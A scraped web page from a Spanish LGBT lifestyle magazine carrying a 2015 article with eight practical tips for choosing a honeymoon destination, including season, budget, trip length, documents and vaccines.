					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22598 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-hijo-trans tag-jamie-lee-curtis">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-oficiara-la-boda-de-su-hija-trans/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/07/Jamie-Lee-Curtis-y-su-hija-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/07/Jamie-Lee-Curtis-y-su-hija-trans.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2021/07/Jamie-Lee-Curtis-y-su-hija-trans-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2021/07/Jamie-Lee-Curtis-y-su-hija-trans-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2021/07/Jamie-Lee-Curtis-y-su-hija-trans-768x432.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-oficiara-la-boda-de-su-hija-trans/">Jamie Lee Curtis oficiará la boda de su hija trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li><li><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" title="España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-5687 post type-post status-publish format-standard has-post-thumbnail hentry category-bodas category-estilo_de_vida tag-bodas-2 tag-luna-de-miel tag-viajes-2">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/estilo_de_vida/">
									<span>Estilo de vida</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">
									<span>Bodas</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="768" height="543" src="https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg" class="flipboard-image wp-post-image" alt="ovejarosa.com" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg 768w, https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1-600x424.jpg 600w" sizes="(max-width: 768px) 100vw, 768px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">¿Cómo elegir luna de miel? 8 tips para no equivocarse</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/estilo_de_vida/bodas/" class="cat">Bodas</a><a href="https://ovejarosa.com/category/estilo_de_vida/" class="cat">Estilo de vida</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2015-04-29T00:10:13+02:00">29 abril, 2015</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 3 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 10</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse+https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>33</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse&url=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg&description=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse&amp;body=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>33</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p style="text-align: justify;">Una de las mejores cosas que tienen las bodas es el <strong>viaje</strong> posterior, al que hay que darle la importancia que se merece y dedicarle algo de tiempo para que resulte realmente la experiencia tan inolvidable que buscamos. Por el momento en el que lo harás, no habrá otro <strong>viaje</strong> igual, y aunque repitas destino más adelante, no será lo mismo.</p>
<p style="text-align: justify;">Todos los años en la Feria Internacional del Turismo (FITUR) veo a muchas parejas “a la caza y captura del folleto sin fin”, y terminan cargando con bolsas imposibles (¡y a veces incluso con maletas!) llenas de información que realmente no les interesa o de lugares a los que irían en cualquier otro momento, pero no en su <strong>luna de miel</strong>.</p><div class="SnfA3psN" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p style="text-align: justify;">Hay quien siempre ha tenido claro dónde iría de <strong>luna de miel</strong> porque es su gran ilusión, pero para quien mira un mapa y se imagina en cinco sitios a la vez, aquí os cuento algunos detalles que deberíais considerar, y que os ayudarán a elegir el destino ideal para el que será uno de vuestros <strong>viajes</strong> más especiales.</p>
<ul>
<li style="text-align: justify;"><strong>¿Habéis viajado con anterioridad al extranjero?</strong> Si no lo habéis hecho, tened en cuenta que por muy atractivo o exótico que os pueda parecer un destino, el choque de costumbres o tradiciones pueden topar en exceso con las vuestras, y hacer que no disfrutéis tanto de la estancia.</li>
<li style="text-align: justify;"><strong>¿En qué temporada viajaréis?</strong> Según la época del año son más recomendables unos destinos que otros por el clima, la afluencia de turismo, la disponibilidad de los lugares a visitar, el precio de los billetes de avión, etcétera.</li>
<li style="text-align: justify;"><strong>¿Qué tipo de escapadas soléis hacer</strong> habitualmente. cultural, de aventura, de relax…? Igual os apetece cambiar radicalmente, pero cuidado porque a veces quince días pueden hacerse muy largos cuando estás haciendo algo que realmente no te convence.</li>
<li style="text-align: justify;"><strong>¿De cuántos días disponéis?</strong> Mientras más lejos vayáis más días necesitaréis para aprovechar el <strong>viaje</strong> puesto que se pierde mucho tiempo en los desplazamientos. Si lo que queréis es visitar a fondo una zona con tranquilidad y sin prisas, quizá podáis coger unos días de vuestras vacaciones. Hay ciudades que se ven en un par de días, pero otras necesitan una semana como mínimo. Y si queréis ver más de una del mismo país… suma y sigue.</li>
<li style="text-align: justify;"><strong>¿Qué presupuesto tenéis para la luna de miel?</strong> Aunque no nos guste hay que tener este punto muy presente, pues puede convertirse en un disgusto a la vuelta, cuando hagáis cuentas. Hoy día existen destinos para todos los bolsillos y ofertas que los operadores de turismo adaptarán a las necesidades que tengáis, como por ejemplo tener en cuenta los países con una moneda de menor valor que la nuestra, que puede ser una buena opción para estirar el presupuesto y aprovechar más por menos.</li>
<li style="text-align: justify;"><strong>Diferencias particulares.</strong> Todo lo que desde casa nos parece exótico por los vídeos o fotos que vemos, cuando llegamos al lugar de destino puede ser un disgusto porque no hayamos tenido en cuenta algunos aspectos importantes de la zona, como las temperaturas extremas que podemos encontrarnos, el grado de humedad, el tipo de comida (yo no pruebo una cucaracha frita ni loca), el agua del grifo, los insectos o las leyes locales.</li>
<li style="text-align: justify;"><strong>Documentación y vacunas.</strong> Para entrar en algunos países no sólo necesitaréis el pasaporte en vigor, sino también un visado especial que debéis solicitar con tiempo suficiente. Y si tenéis pensado alquilar un coche quizá os haga falta el permiso internacional de circulación. También puede que necesitéis vacunaros contra algunas enfermedades que en otros países no están erradicadas del todo, y hay que ponérselas varios meses antes de la salida.</li>
<li style="text-align: justify;">No está de más que os registréis en la web del Ministerio de Asuntos Exteriores de vuestro país, y que alguien sepa dónde poder localizaros en caso de necesidad.</li>
</ul>
<p style="text-align: justify;">Como veis, organizar un <strong>viaje</strong> tan importante como es el de vuestra<strong> luna de miel</strong> tiene su importancia, pero con algo de tiempo y la ayuda profesional correspondiente podréis tener un maravilloso <strong>viaje</strong> a vuestro estilo que recordaréis siempre.</p>
<p align="right"><a href="http://macandbell.es/" target="_blank">Mac&amp;Bell</a>, Bodas A tu Estilo</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse+https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 